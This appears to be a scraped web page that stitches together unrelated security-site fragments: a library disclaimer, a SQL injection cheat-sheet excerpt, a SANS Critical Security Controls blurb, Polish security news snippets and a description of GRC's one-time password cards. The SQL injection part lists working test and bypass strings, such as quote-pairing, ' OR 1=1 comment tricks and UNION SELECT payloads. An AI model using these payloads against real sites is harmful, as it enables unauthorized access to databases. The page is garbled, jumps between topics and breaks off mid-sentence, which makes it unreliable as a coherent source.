



Infosec Writers Text Library Disclaimer: Content in this library are provided "as is" and without warranties of any kind, either express or implied. InfoSec Writers does not warrant the use or the results of the use of the content in terms of their correctness, accuracy, reliability, or otherwise. In no event shall InfoSec Writers be liable for any damages - indirect, consequential or whatsoever - from usage of the content provided here. However, we are dedicated to providing QUALITY content, so we encourage you the reader to voice your queries or suggestions with regard to the technical accuracy/validity of any such content in this library. Re-posting ANY material, edited or not edited, (including files, text, design) off this site for public use is prohibited without prior authorization from us (or the respective owner/writer). To submit a text click here.
The SQL Injection Knowledge Base Default Databases Testing Injection False means the query is invalid (MySQL errors/missing content on website) True means the query is valid (content is displayed as usual) Given the query SELECT * FROM Table WHERE id = '1'; Examples: SELECT * FROM Articles WHERE id = '1'''; SELECT 1 FROM dual WHERE 1 = '1'''''''''''''UNION SELECT '2'; Notes: You can use as many apostrophes and quotations as you want as long as they pair up. Given the query SELECT * FROM Table WHERE id = 1; Example: SELECT * FROM Users WHERE id = 3-2; true is equal to 1. Given the query SELECT * FROM Table WHERE username = ''; Example: SELECT * FROM Users WHERE username = 'Mike' AND password = '' OR '' = ''; The following can be used to comment out the rest of the query after your injection: Examples: SELECT * FROM Users WHERE username = '' OR 1=1 -- -' AND password = ''; SELECT * FROM Users WHERE id = '' UNION SELECT 1, 2, 3`'; Note: The backtick can only be used to end a query when used as an alias. Testing Version /*!
Virus Bulletin : Independent Malware Advice danielmiessler.com | grep understanding Professional Security Testers resources warehouse SecurityMag.pl Institute - SANS Top-20 2007 Security Risks (2007 Annual Update) Critical Security Controls for Effective Cyber Defense Over the years, many security standards and requirements frameworks have been developed in attempts to address risks to enterprise systems and the critical data in them. However, most of these efforts have essentially become exercises in reporting on compliance and have actually diverted security program resources from the constantly evolving attacks that must be addressed. The Critical Security Controls focuses first on prioritizing security functions that are effective against the latest Advanced Targeted Threats, with a strong emphasis on "What Works" - security controls where products, processes, architectures and services are in use that have demonstrated real world effectiveness. Top 20 Critical Security Controls - Version 5 This work is licensed under a Creative Commons Attribution-NoDerivs 3.0 Unported License. You may use the following code to embed the 20 Critical Controls on your site:
SecLists.org Remote-Exploit.org - Supplying offensive security products to the world SecurityStandard.pl 31.12.2012, godz. 11:00 Firma Imperva przeprowadziła badanie, w którym przetestowała skuteczność ponad 40 różnych rozwiązań antywirusowych, zarówno płatnych jak i bezpłatnych, pod kątem wykrywalności nowo utworzonych wirusów. Z raportu, który powstał po badaniu wynika, że jedynie niecałe 5% rozwiązań antywirusowych jest w stanie wykryć od razu wcześniej nieskatalogowane wirusy, a wielu antywirusom zaktualizowanie bazy sygnatur zajęło nawet miesiąc lub więcej. 8 703 31.12.2012, godz. 08:46 Coraz więcej firm korzysta z dużych zbiorów danych, rzadko myśląc o ich bezpieczeństwie. Problemem jest nie tyle kradzież całych zasobów, ile pozyskanie istotnych porcji informacji. 8 438 13.11.2012 Platforma Google Android znajduje się pod ostrzałem twórców złośliwego oprogramowania. 13.11.2012 Aplikacja współpracująca z systemem ERP powinna być połączona z firmową siecią. 06.11.2012 W wielu przypadkach ryzyko ataków na urządzenia mobilne można łatwo zminimalizować.
Flexible One-Time Password MetaSystem High security multifactor authentication using aseries of single-use "passcodes" does not needto be expensive. In fact, it can be free... Generate your own unique set ofPrintable Paper Passcards right now: What is "Multi-Factor Authentication" . . . and why might you need it? Almost without exception, today's Internet users prove their identity online using a fixed account name and password. The trouble with a username and password is that they never change. To hear or read more about the important and fascinating topic of "Multi-Factor Authentication", you are invited to listen to the free audio (mp3) podcast Leo Laporte and I produced to address this topic. To learn more about the design, operation, and security of GRC's Perfect Paper Passwords system, you are invited to listen to a detailed description of the background and operation of this system, including a detailed discussion of the design and development path that led to this result.
The H Penetration testing